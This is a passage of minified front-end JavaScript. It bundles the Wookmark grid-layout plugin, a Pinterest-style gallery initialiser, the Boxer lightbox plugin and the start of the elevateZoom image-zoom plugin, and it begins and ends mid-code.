this.ignoreInactiveItems?this.handler.not(".inactive"):this.handler},t.prototype.getItemWidth=function(){var t=this.itemWidth,e=this.container.width()-2*this.outerOffset,o=this.handler.eq(0),i=this.flexibleWidth;if(void 0===this.itemWidth||0===this.itemWidth&&!this.flexibleWidth?t=o.outerWidth():"string"==typeof this.itemWidth&&0<=this.itemWidth.indexOf("%")&&(t=parseFloat(this.itemWidth)/100*e),i){"string"==typeof i&&0<=i.indexOf("%")&&(i=parseFloat(i)/100*e);var n=~~(.5+(e+this.offset)/(i+this.offset)),s=Math.min(i,~~((e-(n-1)*this.offset)/n));t=Math.max(t,s),this.handler.css("width",t)}return t},t.prototype.layout=function(t){if(this.container.is(":visible")){var e,o=this.getItemWidth()+this.offset,i=this.container.width()-2*this.outerOffset,n=~~((i+this.offset)/o),s=0,a=0,r=0,h=this.getActiveItems(),d=h.length;if(this.itemHeightsDirty||!this.container.data("itemHeightsInitialized")){for(;r<d;r++)(e=h.eq(r)).data("wookmark-height",e.outerHeight());this.itemHeightsDirty=!1,this.container.data("itemHeightsInitialized",!0)}n=Math.max(1,Math.min(n,d)),s=this.outerOffset,"center"==this.align&&(s+=~~(i-(n*o-this.offset)+.5>>1)),this.direction=this.direction||("right"==this.align?"right":"left"),a=t||null===this.columns||this.columns.length!=n||this.activeItemCount!=d?this.layoutFull(o,n,s):this.layoutColumns(o,s),this.activeItemCount=d,this.container.css("height",a),this.fillEmptySpace&&this.refreshPlaceholders(o,s),void 0!==this.onLayoutChanged&&"function"==typeof this.onLayoutChanged&&this.onLayoutChanged()}},t.prototype.sortElements=function(t){return"function"==typeof this.comparator?t.sort(this.comparator):t},t.prototype.layoutFull=function(t,e,o){var i,n,s=0,a=0,r=u.makeArray(this.getActiveItems()),h=r.length,d=null,l=null,c=[],p=[],g="left"==this.align;for(this.columns=[],r=this.sortElements(r);c.length<e;)c.push(this.outerOffset),this.columns.push([]);for(;s<h;s++){for(i=u(r[s]),d=c[0],a=l=0;a<e;a++)c[a]<d&&(d=c[a],l=a);i.data("wookmark-top",d),n=o,(0<l||!g)&&(n+=l*t),(p[s]={obj:i,css:{position:"absolute",top:d}}).css[this.direction]=n,c[l]+=i.data("wookmark-height")+this.offset,this.columns[l].push(i)}return m(p),Math.max.apply(Math,c)},t.prototype.layoutColumns=function(t,e){for(var o,i,n,s,a=[],r=[],h=0,d=0,l=0;h<this.columns.length;h++){for(a.push(this.outerOffset),i=this.columns[h],s=h*t+e,o=a[h],d=0;d<i.length;d++,l++)n=i[d].data("wookmark-top",o),(r[l]={obj:n,css:{top:o}}).css[this.direction]=s,o+=n.data("wookmark-height")+this.offset;a[h]=o}return m(r),Math.max.apply(Math,a)},t.prototype.clear=function(){clearTimeout(this.resizeTimer),u(window).unbind("resize.wookmark",this.onResize),this.container.unbind("refreshWookmark",this.onRefresh),this.handler.wookmarkInstance=null},t}(),u.fn.wookmark=function(t){return this.wookmarkInstance?this.wookmarkInstance.update(t||{}):this.wookmarkInstance=new e(this,t||{}),this.wookmarkInstance.layout(!0),this.show()}}),jQuery(document).ready(function(h){h(".pinterest-container").each(function(){var e=h(this),o=e.data("id"),t=e.data("itemwidth"),i=e.data("minwidth"),n=h(this).find("li").css("width",t),s=e.data("onclick"),a="on"==e.data("imagesload");function r(){n.wookmark({itemWidth:t,autoResize:!0,container:n.parent(),resizeDelay:0,offset:e.data("offset"),outerOffset:e.data("outerOffset"),fillEmptySpace:!0,onLayoutChanged:function(){"link_image"==s&&this.handler.each(function(t){h(this).find("a.lightbox-link").removeAttr("rel");try{h.boxer("destroy"),h(this).find("a.lightbox-link").boxer("destroy")}catch(t){}h(this).hasClass("inactive")||h(this).find("a.lightbox-link").attr("rel","gallery-"+o),h(this).find("a.lightbox-link").boxer({minWidth:i,fixed:!0})})}})}n.find("img").css("width",t),e.find("li").each(function(t){h(this).find("p")[0]&&h(this).css("background",e.data("background"))}),e.find("p").css("color",e.data("color")),a?r():h(this).imagesLoaded(function(){r()})})}),function(g,u){"use strict";function e(t){return C.formatter=i,$=g("body"),T=function(){var t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"},e=document.createElement("div");for(var o in t)if(t.hasOwnProperty(o)&&o in e.style)return t[o];return!1}(),(L=!1!==T)||(T="transitionend.boxer"),g(this).on("click.boxer",g.extend({},C,t||{}),o)}function o(t){var e,o=g(this),i=t.data.$object,n=o[0].attributes&&o.attr("href")||"",s=n.toLowerCase().split(".").pop().split(/\#|\?/)[0],a=-1<g.inArray(s,t.data.extensions)||"data:image"===n.substr(0,10),r=-1<n.indexOf("youtube.com/embed")||-1<n.indexOf("player.vimeo.com/video"),h=!a&&!r&&"http"===n.substr(0,4),d=!a&&!r&&!h&&"#"===n.substr(0,1),l=void 0!==i;if(!(1<g("#boxer").length)&&(a||r||h||d||l)){if(x(t),(k=g.extend({},{$window:g(u),$body:g("body"),$target:o,$object:i,visible:!1,resizeTimer:null,touchTimer:null,gallery:{active:!1},isMobile:S||t.data.mobile,isAnimating:!0,oldContentHeight:0,oldContentWidth:0},t.data)).margin*=2,k.containerHeight=k.height,k.containerWidth=k.width,k.type=a?"image":r?"video":"element",a||r){var c=k.$target.data("gallery")||k.$target.attr("rel");void 0!==c&&!1!==c&&(k.gallery.active=!0,k.gallery.id=c,k.gallery.$items=g("a[data-gallery= "+k.gallery.id+"], a[rel= "+k.gallery.id+"]"),k.gallery.index=k.gallery.$items.index(k.$target),k.gallery.total=k.gallery.$items.length-1)}var p="";return k.isMobile||(p+='<div id="boxer-overlay" class="'+k.customClass+'"></div>'),p+='<div id="boxer" class="loading animating '+k.customClass,k.isMobile&&(p+=" mobile"),h&&(p+=" iframe"),(d||l)&&(p+=" inline"),p+='"',!0===k.fixed&&(p+=' style="position: fixed;"'),p+=">",p+='<span class="boxer-close">'+k.labels.close+"</span>",p+='<div class="boxer-container" style="',p+=k.isMobile?"height: 100%; width: 100%":"height: "+k.height+"px; width: "+k.width+"px",p+='">',p+='<div class="boxer-content">',(a||r)&&(p+='<div class="boxer-meta">',k.gallery.active?(p+='<div class="boxer-control previous">'+k.labels.previous+"</div>",p+='<div class="boxer-control next">'+k.labels.next+"</div>",p+='<p class="boxer-position"',k.gallery.total<1&&(p+=' style="display: none;"'),p+=">",p+='<span class="current">'+(k.gallery.index+1)+"</span> "+k.labels.count+' <span class="total">'+(k.gallery.total+1)+"</span>",p+="</p>",p+='<div class="boxer-caption gallery">'):p+='<div class="boxer-caption">',p+=k.formatter.apply(k.$body,[k.$target]),p+="</div></div>"),p+="</div></div></div>",k.$body.append(p),k.$overlay=g("#boxer-overlay"),k.$boxer=g("#boxer"),k.$container=k.$boxer.find(".boxer-container"),k.$content=k.$boxer.find(".boxer-content"),k.$meta=k.$boxer.find(".boxer-meta"),k.$position=k.$boxer.find(".boxer-position"),k.$caption=k.$boxer.find(".boxer-caption"),k.$controls=k.$boxer.find(".boxer-control"),k.paddingVertical=parseInt(k.$boxer.css("paddingTop"),10)+parseInt(k.$boxer.css("paddingBottom"),10),k.paddingHorizontal=parseInt(k.$boxer.css("paddingLeft"),10)+parseInt(k.$boxer.css("paddingRight"),10),e=f(),k.$boxer.css({left:e.left,top:e.top}),k.gallery.active&&y(),k.$window.on("resize.boxer",O.resize).on("keydown.boxer",b),k.$body.on("touchstart.boxer click.boxer","#boxer-overlay, #boxer .boxer-close",m).on("touchmove.boxer",x),k.gallery.active&&k.$boxer.on("touchstart.boxer click.boxer",".boxer-control",z),k.$boxer.on(T,function(t){var e;x(t),g(t.target).is(k.$boxer)&&(k.$boxer.off(T),a?w(n):r?v(n):h?(e=n,e+=-1<e.indexOf("?")?"&"+C.requestKey+"=true":"?"+C.requestKey+"=true",W(g('<iframe class="boxer-iframe" src="'+e+'" />'))):d?W(g(n).find(">:first-child").clone()):l?W(k.$object):g.error("BOXER: '"+n+"' is not valid."))}),$.addClass("boxer-open"),L||k.$boxer.trigger(T),l?k.$boxer:void 0}}function m(t){x(t),void 0!==k.$boxer&&(k.$boxer.on(T,function(t){x(t),g(t.target).is(k.$boxer)&&(k.$boxer.off(T),k.$overlay.remove(),k.$boxer.remove(),k={})}).addClass("animating"),$.removeClass("boxer-open"),L||k.$boxer.trigger(T),H(k.resizeTimer),k.$window.off("resize.boxer").off("keydown.boxer"),k.$body.off(".boxer").removeClass("boxer-open"),k.gallery.active&&k.$boxer.off(".boxer"),k.isMobile&&"image"===k.type&&k.gallery.active&&k.$container.off(".boxer"),k.$window.trigger("close.boxer"))}function n(){var t=f(),e=0;!k.isMobile&&k.duration,k.isMobile||(e=k.$controls.outerHeight(),k.$controls.css({marginTop:(k.contentHeight-e)/2})),!k.visible&&k.isMobile&&k.gallery.active&&k.$content.on("touchstart.boxer",".boxer-image",d),(k.isMobile||k.fixed)&&k.$body.addClass("boxer-open"),k.$boxer.css({left:t.left,top:t.top}),k.$container.on(T,function(t){var e;x(t),g(t.target).is(k.$container)&&(k.$container.off(T),k.$content.on(T,function(t){x(t),g(t.target).is(k.$content)&&(k.$content.off(T),k.$boxer.removeClass("animating"),k.isAnimating=!1)}),k.$boxer.removeClass("loading"),L||k.$content.trigger(T),k.visible=!0,k.callback.apply(k.$boxer),k.$window.trigger("open.boxer"),k.gallery.active&&(e="",0<k.gallery.index&&(e=k.gallery.$items.eq(k.gallery.index-1).attr("href")).indexOf("youtube.com/embed")<0&&e.indexOf("player.vimeo.com/video")<0&&g('<img src="'+e+'">'),k.gallery.index<k.gallery.total&&(e=k.gallery.$items.eq(k.gallery.index+1).attr("href")).indexOf("youtube.com/embed")<0&&e.indexOf("player.vimeo.com/video")<0&&g('<img src="'+e+'">')))}).css({height:k.containerHeight,width:k.containerWidth});var o=k.oldContentHeight!==k.contentHeight||k.oldContentWidth!==k.contentWidth;!k.isMobile&&L&&o||k.$container.trigger(T),k.oldContentHeight=k.contentHeight,k.oldContentWidth=k.contentWidth}function f(){if(k.isMobile)return{left:0,top:0};var t={left:(k.$window.width()-k.containerWidth-k.paddingHorizontal)/2,top:k.top<=0?(k.$window.height()-k.containerHeight-k.paddingVertical)/2:k.top};return!0!==k.fixed&&(t.top+=k.$window.scrollTop()),t}function i(t){var e=t.attr("title");return""!==e&&void 0!==e?'<p class="caption">'+e+"</p>":""}function w(t){k.$image=g("<img />"),k.$image.one("load.boxer",function(){var t,e,o,i=(t=k.$image,e=t[0],o=new Image,void 0!==e.naturalHeight?{naturalHeight:e.naturalHeight,naturalWidth:e.naturalWidth}:"img"===e.tagName.toLowerCase()&&(o.src=e.src,{naturalHeight:o.height,naturalWidth:o.width}));k.naturalHeight=i.naturalHeight,k.naturalWidth=i.naturalWidth,k.retina&&(k.naturalHeight/=2,k.naturalWidth/=2),k.$content.prepend(k.$image),""===k.$caption.html()?k.$caption.hide():k.$caption.show(),s(),n()}).attr("src",t).addClass("boxer-image"),(k.$image[0].complete||4===k.$image[0].readyState)&&k.$image.trigger("load")}function s(){var t=0;for(k.windowHeight=k.viewportHeight=k.$window.height(),k.windowWidth=k.viewportWidth=k.$window.width(),k.containerHeight=1/0,k.contentHeight=0,k.containerWidth=1/0,k.contentWidth=0,k.imageMarginTop=0,k.imageMarginLeft=0;k.containerHeight>k.viewportHeight&&t<2;)k.imageHeight=0===t?k.naturalHeight:k.$image.outerHeight(),k.imageWidth=0===t?k.naturalWidth:k.$image.outerWidth(),k.metaHeight=0===t?0:k.metaHeight,0===t&&(k.ratioHorizontal=k.imageHeight/k.imageWidth,k.ratioVertical=k.imageWidth/k.imageHeight,k.isWide=k.imageWidth>k.imageHeight),k.imageHeight<k.minHeight&&(k.minHeight=k.imageHeight),k.imageWidth<k.minWidth&&(k.minWidth=k.imageWidth),k.isMobile?(k.$meta.css({width:k.windowWidth}),k.metaHeight=k.$meta.outerHeight(!0),k.contentHeight=k.viewportHeight,k.contentWidth=k.viewportWidth,k.containerHeight=k.viewportHeight-k.paddingVertical,k.containerWidth=k.viewportWidth-k.paddingHorizontal,a(),k.imageMarginTop=(k.containerHeight-k.targetImageHeight-k.metaHeight)/2,k.imageMarginLeft=(k.containerWidth-k.targetImageWidth)/2):(0===t&&(k.viewportHeight-=k.margin+k.paddingVertical,k.viewportWidth-=k.margin+k.paddingHorizontal),k.viewportHeight-=k.metaHeight,a(),k.containerHeight=k.contentHeight=k.targetImageHeight,k.containerWidth=k.contentWidth=k.targetImageWidth),k.$content.css({height:k.isMobile?k.contentHeight:"auto",width:k.contentWidth}),k.$meta.css({width:k.contentWidth}),k.$image.css({height:k.targetImageHeight,width:k.targetImageWidth,marginTop:k.imageMarginTop,marginLeft:k.imageMarginLeft}),k.isMobile||(k.metaHeight=k.$meta.outerHeight(!0),k.containerHeight+=k.metaHeight),t++}function a(){var t=k.isMobile?k.containerHeight-k.metaHeight:k.viewportHeight,e=k.isMobile?k.containerWidth:k.viewportWidth;k.isWide?(k.targetImageWidth=e,k.targetImageHeight=k.targetImageWidth*k.ratioHorizontal,k.targetImageHeight>t&&(k.targetImageHeight=t,k.targetImageWidth=k.targetImageHeight*k.ratioVertical)):(k.targetImageHeight=t,k.targetImageWidth=k.targetImageHeight*k.ratioVertical,k.targetImageWidth>e&&(k.targetImageWidth=e,k.targetImageHeight=k.targetImageWidth*k.ratioHorizontal)),(k.targetImageWidth>k.imageWidth||k.targetImageHeight>k.imageHeight)&&(k.targetImageHeight=k.imageHeight,k.targetImageWidth=k.imageWidth),(k.targetImageWidth<k.minWidth||k.targetImageHeight<k.minHeight)&&(k.targetImageWidth<k.minWidth?(k.targetImageWidth=k.minWidth,k.targetImageHeight=k.targetImageWidth*k.ratioHorizontal):(k.targetImageHeight=k.minHeight,k.targetImageWidth=k.targetImageHeight*k.ratioVertical))}function v(t){k.$videoWrapper=g('<div class="boxer-video-wrapper" />'),k.$video=g('<iframe class="boxer-video" seamless="seamless" />'),k.$video.attr("src",t).addClass("boxer-video").prependTo(k.$videoWrapper),k.$content.prepend(k.$videoWrapper),r(),n()}function r(){k.windowHeight=k.viewportHeight=k.contentHeight=k.$window.height()-k.paddingVertical,k.windowWidth=k.viewportWidth=k.contentWidth=k.$window.width()-k.paddingHorizontal,k.videoMarginTop=0,k.videoMarginLeft=0,k.isMobile?(k.$meta.css({width:k.windowWidth}),k.metaHeight=k.$meta.outerHeight(!0),k.viewportHeight-=k.metaHeight,k.targetVideoWidth=k.viewportWidth,k.targetVideoHeight=k.targetVideoWidth*k.videoRatio,k.targetVideoHeight>k.viewportHeight&&(k.targetVideoHeight=k.viewportHeight,k.targetVideoWidth=k.targetVideoHeight/k.videoRatio),k.videoMarginTop=(k.viewportHeight-k.targetVideoHeight)/2,k.videoMarginLeft=(k.viewportWidth-k.targetVideoWidth)/2):(k.viewportHeight=k.windowHeight-k.margin,k.viewportWidth=k.windowWidth-k.margin,k.targetVideoWidth=k.videoWidth>k.viewportWidth?k.viewportWidth:k.videoWidth,k.targetVideoWidth<k.minWidth&&(k.targetVideoWidth=k.minWidth),k.targetVideoHeight=k.targetVideoWidth*k.videoRatio,k.contentHeight=k.targetVideoHeight,k.contentWidth=k.targetVideoWidth),k.$content.css({height:k.isMobile?k.contentHeight:"auto",width:k.contentWidth}),k.$meta.css({width:k.contentWidth}),k.$videoWrapper.css({height:k.targetVideoHeight,width:k.targetVideoWidth,marginTop:k.videoMarginTop,marginLeft:k.videoMarginLeft}),k.containerHeight=k.contentHeight,k.containerWidth=k.contentWidth,k.isMobile||(k.metaHeight=k.$meta.outerHeight(!0),k.containerHeight=k.targetVideoHeight+k.metaHeight)}function z(t){x(t);var e=g(this);k.isAnimating||e.hasClass("disabled")||(k.isAnimating=!0,k.gallery.index+=e.hasClass("next")?1:-1,k.gallery.index>k.gallery.total&&(k.gallery.index=k.gallery.total),k.gallery.index<0&&(k.gallery.index=0),k.$content.on(T,function(t){if(x(t),g(t.target).is(k.$content)){k.$content.off(T),void 0!==k.$image&&k.$image.remove(),void 0!==k.$videoWrapper&&k.$videoWrapper.remove(),k.$target=k.gallery.$items.eq(k.gallery.index),k.$caption.html(k.formatter.apply(k.$body,[k.$target])),k.$position.find(".current").html(k.gallery.index+1);var e=k.$target.attr("href");-1<e.indexOf("youtube.com/embed")||-1<e.indexOf("player.vimeo.com/video")?v(e):w(e),y()}}),k.$boxer.addClass("loading animating"),L||k.$content.trigger(T))}function y(){k.$controls.removeClass("disabled"),0===k.gallery.index&&k.$controls.filter(".previous").addClass("disabled"),k.gallery.index===k.gallery.total&&k.$controls.filter(".next").addClass("disabled")}function b(t){!k.gallery.active||37!==t.keyCode&&39!==t.keyCode?27===t.keyCode&&k.$boxer.find(".boxer-close").trigger("click"):(x(t),k.$controls.filter(37===t.keyCode?".previous":".next").trigger("click"))}function W(t){k.$content.append(t),h(t),n()}function h(t){var e;k.windowHeight=k.$window.height()-k.paddingVertical,k.windowWidth=k.$window.width()-k.paddingHorizontal,k.objectHeight=t.outerHeight(!0),k.objectWidth=t.outerWidth(!0),k.targetHeight=k.targetHeight||k.$target.data("boxer-height"),k.targetWidth=k.targetWidth||k.$target.data("boxer-width"),k.maxHeight=k.windowHeight<0?C.minHeight:k.windowHeight,k.isIframe=t.is("iframe"),k.objectMarginTop=0,k.objectMarginLeft=0,k.isMobile||(k.windowHeight-=k.margin,k.windowWidth-=k.margin),k.contentHeight=void 0!==k.targetHeight?k.targetHeight:k.isIframe||k.isMobile?k.windowHeight:k.objectHeight,k.contentWidth=void 0!==k.targetWidth?k.targetWidth:k.isIframe||k.isMobile?k.windowWidth:k.objectWidth,k.isIframe&&k.isMobile&&(k.contentHeight=k.windowHeight,k.contentWidth=k.windowWidth),(e=k).containerHeight=e.contentHeight,e.containerWidth=e.contentWidth,e.$content.css({height:e.contentHeight,width:e.contentWidth})}function d(t){if(x(t),H(k.touchTimer),!k.isAnimating){var e=void 0!==t.originalEvent.targetTouches?t.originalEvent.targetTouches[0]:null;k.xStart=e?e.pageX:t.clientX,k.leftPosition=0,k.touchMax=1/0,k.touchMin=-1/0,k.edge=.25*k.contentWidth,0===k.gallery.index&&(k.touchMax=0),k.gallery.index===k.gallery.total&&(k.touchMin=0),k.$boxer.on("touchmove.boxer",l).one("touchend.boxer",c)}}function l(t){var e=void 0!==t.originalEvent.targetTouches?t.originalEvent.targetTouches[0]:null;k.delta=k.xStart-(e?e.pageX:t.clientX),20<k.delta&&x(t),k.canSwipe=!0;var o=-k.delta;o<k.touchMin&&(o=k.touchMin,k.canSwipe=!1),o>k.touchMax&&(o=k.touchMax,k.canSwipe=!1),k.$image.css({transform:"translate3D("+o+"px,0,0)"}),k.touchTimer=p(k.touchTimer,300,function(){c(t)})}function c(t){x(t),H(k.touchTimer),k.$boxer.off("touchmove.boxer touchend.boxer"),k.delta&&(k.$boxer.addClass("animated"),k.swipe=!1,k.canSwipe&&(k.delta>k.edge||k.delta<-k.edge)?(k.swipe=!0,k.delta<=k.leftPosition?k.$image.css({transform:"translate3D("+k.contentWidth+"px,0,0)"}):k.$image.css({transform:"translate3D("+-k.contentWidth+"px,0,0)"})):k.$image.css({transform:"translate3D(0,0,0)"}),k.swipe&&k.$controls.filter(k.delta<=k.leftPosition?".previous":".next").trigger("click"),p(k.resetTimer,k.duration,function(){k.$boxer.removeClass("animated")}))}function x(t){t.preventDefault&&(t.stopPropagation(),t.preventDefault())}function p(t,e,o){return H(t),setTimeout(o,e)}function H(t){t&&(clearTimeout(t),t=null)}var T,L,$=null,k={},S=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(u.navigator.userAgent||u.navigator.vendor||u.opera),C={callback:g.noop,customClass:"",extensions:["jpg","sjpg","jpeg","png","gif"],fixed:!1,formatter:g.noop,height:100,labels:{close:"Close",count:"of",next:"Next",previous:"Previous"},margin:50,minHeight:100,minWidth:100,mobile:!1,opacity:.75,retina:!1,requestKey:"boxer",top:0,videoRatio:.5625,videoWidth:600,width:100},O={close:function(){void 0!==k.$boxer&&(k.$boxer.off(".boxer"),k.$overlay.trigger("click"))},defaults:function(t){return C=g.extend(C,t||{}),g(this)},destroy:function(){return g(this).off(".boxer")},resize:function(t){return void 0!==k.$boxer&&("object"!=typeof t&&(k.targetHeight=t,k.targetWidth=arguments[1]),"element"===k.type?h(k.$content.find(">:first-child")):"image"===k.type?s():"video"===k.type&&r(),function(t){if(t=t||!1,k.visible){var e=f(),o=0;k.isMobile||(o=k.$controls.outerHeight(),k.$controls.css({marginTop:(k.contentHeight-o)/2})),k.$boxer.css({left:e.left,top:e.top}),k.$container.css({height:k.containerHeight,width:k.containerWidth})}}()),g(this)}};g.fn.boxer=function(t){return O[t]?O[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?this:e.apply(this,arguments)},g.boxer=function(t,e){return O[t]?O[t].apply(u,Array.prototype.slice.call(arguments,1)):t instanceof g?o.apply(u,[{data:g.extend({$object:t},C,e||{})}]):void 0}}(jQuery,window),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(h,t,e,o){var i={init:function(t,e){var o=this;o.elem=e,o.$elem=h(e),o.imageSrc=o.$elem.data("zoom-image")?o.$elem.data("zoom-image"):o.$elem.attr("src"),o.options=h.extend({},h.fn.elevateZoom.options,t),o.options.tint&&(o.options.lensColour="none",o.options.lensOpacity="1"),"inner"==o.options.zoomType&&(o.options.showLens=!1),o.$elem.parent().removeAttr("title").removeAttr("alt"),o.zoomImage=o.imageSrc,o.refresh(1),h("#"+o.options.gallery+" a").click(function(t){return o.options.galleryActiveClass&&(h("#"+o.options.gallery+" a").removeClass(o.options.galleryActiveClass),h(this).addClass(o.options.galleryActiveClass)),t.preventDefault(),h(this).data("zoom-image")?o.zoomImagePre=h(this).data("zoom-image"):o.zoomImagePre=h(this).data("image"),o.swaptheimage(h(this).data("image"),o.zoomImagePre),!1})},refresh:function(t){var e=this;setTimeout(function(){e.fetch(e.imageSrc)},t||e.options.refresh)},fetch:function(t){var e=this,o=new Image;o.onload=function(){e.largeWidth=o.width,e.largeHeight=o.height,e.startZoom(),e.currentImage=e.imageSrc,e.options.onZoomedImageLoaded(e.$elem)},o.src=t},startZoom:function(){var o=this;if(o.nzWidth=o.$elem.width(),o.nzHeight=o.$elem.height(),o.isWindowActive=!1,o.isLensActive=!1,o.isTintActive=!1,o.overWindow=!1,o.options.imageCrossfade&&(o.zoomWrap=o.$elem.wrap('<div style="height:'+o.nzHeight+"px;width:"+o.nzWidth+'px;" class="zoomWrapper" />'),o.$elem.css("position","absolute")),o.zoomLock=1,o.scrollingLock=!1,o.changeBgSize=!1,o.currentZoomLevel=o.options.zoomLevel,o.nzOffset=o.$elem.offset(),o.widthRatio=o.largeWidth/o.currentZoomLevel/o.nzWidth,o.heightRatio=o.largeHeight/o.currentZoomLevel/o.nzHeight,"window"==o.options.zoomType&&(o.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(o.options.zoomWindowBgColour)+";width: "+String(o.options.zoomWindowWidth)+"px;height: "+String(o.options.zoomWindowHeight)+"px;float: left;background-size: "+o.largeWidth/o.currentZoomLevel+"px "+o.largeHeight/o.currentZoomLevel+"px;display: none;z-index:100;border: "+String(o.options.borderSize)+"px solid "+o.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==o.options.zoomType){var t=o.$elem.css("border-left-width");o.zoomWindowStyle="overflow: hidden;margin-left: "+String(t)+";margin-top: "+String(t)+";background-position: 0px 0px;width: "+String(o.nzWidth)+"px;height: "+String(o.nzHeight)+"px;px;float: left;display: none;cursor:"+o.options.cursor+";px solid "+o.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==o.options.zoomType&&(o.nzHeight<o.options.zoomWindowWidth/o.widthRatio?lensHeight=o.nzHeight:lensHeight=String(o.options.zoomWindowHeight/o.heightRatio),o.largeWidth<o.options.zoomWindowWidth?lensWidth=o.nzWidth:lensWidth=o.options.zoomWindowWidth/o.widthRatio,o.lensStyle="background-position: 0px 0px;width: "+String(o.options.zoomWindowWidth/o.widthRatio)+"px;height: "+String(o.options.zoomWindowHeight/o.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+o.options.lensOpacity+";filter: alpha(opacity = "+100*o.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+o.options.lensColour+";cursor:"+o.options.cursor+";border: "+o.options.lensBorderSize+"px solid "+o.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),o.tintStyle="display: block;position: absolute;background-color: "+o.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+o.nzWidth+"px;height: "+o.nzHeight+"px;",o.lensRound="","lens"==o.options.zoomType&&(o.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(o.options.borderSize)+"px solid "+o.options.borderColour+";width:"+String(o.options.lensSize)+"px;height:"+String(o.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==o.options.lensShape&&(o.lensRound="border-top-left-radius: "+String(o.options.lensSize/2+o.options.borderSize)+"px;border-top-right-radius: "+String(o.options.lensSize/2+o.options.borderSize)+"px;border-bottom-left-radius: "+String(o.options.lensSize/2+o.options.borderSize)+"px;border-bottom-right-radius: "+String(o.options.lensSize/2+o.options.borderSize)+"px;"),o.zoomContainer=h('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+o.nzOffset.left+"px;top:"+o.nzOffset.top+"px;height:"+o.nzHeight+"px;width:"+o.nzWidth+'px;"></div>'),h("body").append(o.zoomContainer),o.options.containLensZoom&&"lens"==o.options.zoomType&&o.zoomContainer.css("overflow","hidden"),"inner"!=o.options.zoomType&&(o.zoomLens=h("<div class='zoomLens' style='"+o.lensStyle+o.lensRound+"'>&nbsp;</div>").appendTo(o.zoomContainer).click(function(){o.$elem.trigger("click")}),o.options.tint&&(o.tintContainer=h("<div/>").addClass("tintContainer"),o.zoomTint=h("<div class='zoomTint' style='"+o.tintStyle+"'></div>"),o.zoomLens.wrap(o.tintContainer),o.zoomTintcss=o.zoomLens.after(o.zoomTint),o.zoomTintImage=h('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+o.nzWidth+"px; height: "+o.nzHeight+'px;" src="'+o.imageSrc+'">').appendTo(o.zoomLens).click(function(){o.$elem.trigger("click")}))),isNaN(o.options.zoomWindowPosition)?o.zoomWindow=h("<div style='z-index:999;left:"+o.windowOffsetLeft+"px;top:"+o.windowOffsetTop+"px;"+o.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){o.$elem.trigger("click")}):o.zoomWindow=h("<div style='z-index:999;left:"+o.windowOffsetLeft+"px;top:"+o.windowOffsetTop+"px;"+o.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(o.zoomContainer).click(function(){o.$elem.trigger("click")}),o.zoomWindowContainer=h("<div/>").addClass("zoomWindowContainer").css("width",o.options.zoomWindowWidth),o.zoomWindow.wrap(o.zoomWindowContainer),"lens"==o.options.zoomType&&o.zoomLens.css({backgroundImage:"url('"+o.imageSrc+"')"}),"window"==o.options.zoomType&&o.zoomWindow.css({backgroundImage:"url('"+o.imageSrc+"')"}),"inner"==o.options.zoomType&&o.zoomWindow.css({backgroundImage:"url('"+o.imageSrc+"')"}),o.$elem.bind("touchmove",function(t){t.preventDefault();var e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];o.setPosition(e)}),o.zoomContainer.bind("touchmove",function(t){"inner"==o.options.zoomType&&o.showHideWindow("show"),t.preventDefault();var e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];o.setPosition(e)}),o.zoomContainer.bind("touchend",function(t){o.showHideWindow("hide"),o.options.showLens&&o.showHideLens("hide"),o.options.tint&&"inner"!=o.options.zoomType&&o.showHideTint("hide")}),o.$elem.bind("touchend",function(t){o.showHideWindow("hide"),o.options.showLens&&o.showHideLens("hide"),o.options.tint&&"inner"!=o.options.zoomType&&o.showHideTint("hide")}),o.options.showLens&&(o.zoomLens.bind("touchmove",function(t){t.preventDefault();var e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];o.setPosition(e)}),o.zoomLens.bind("touchend",function(t){o.showHideWindow("hide"),o.options.showLens&&o.showHideLens("hide"),o.options.tint&&"inner"!=o.options.zoomType&&o.showHideTint("hide")})),o.$elem.bind("mousemove",function(t){0==o.overWindow&&o.setElements("show"),o.lastX===t.clientX&&o.lastY===t.clientY||(o.setPosition(t),o.currentLoc=t),o.lastX=t.clientX,o.lastY=t.clientY}),o.zoomContainer.bind("mousemove",function(t){0==o.overWindow&&o.setElements("show"),o.lastX===t.clientX&&o.lastY===t.clientY||(o.setPosition(t),o.currentLoc=t),o.lastX=t.clientX,o.lastY=t.clientY}),"inner"!=o.options.zoomType&&o.zoomLens.bind("mousemove",function(t){o.lastX===t.clientX&&o.lastY===t.clientY||(o.setPosition(t),o.currentLoc=t),o.lastX=t.clientX,o.lastY=t.clientY}),o.options.tint&&"inner"!=o.options.zoomType&&o.zoomTint.bind("mousemove",function(t){o.lastX===t.clientX&&o.lastY===t.clientY||(o.setPosition(t),o.currentLoc=t),o.lastX=t.clientX,o.lastY=t.clientY}),"inner"==o.options.zoomType&&o.zoomWindow.bind("mousemove",function(t){o.lastX===t.clientX&&o.lastY===t.clientY||(o.setPosition(t),o.currentLoc=t),o.lastX=t.clientX,o.lastY=t.clientY}),o.zoomContainer.add(o.$elem).mouseenter(function(){0==o.overWindow&&o.setElements("show")}).mouseleave(function(){o.scrollLock||(o.setElements("hide"),o.options.onDestroy(o.$elem))}),"inner"!=o.options.zoomType&&o.zoomWindow.mouseenter(function(){o.overWindow=!0,o.setElements("hide")}).mouseleave(function(){o.overWindow=!1}),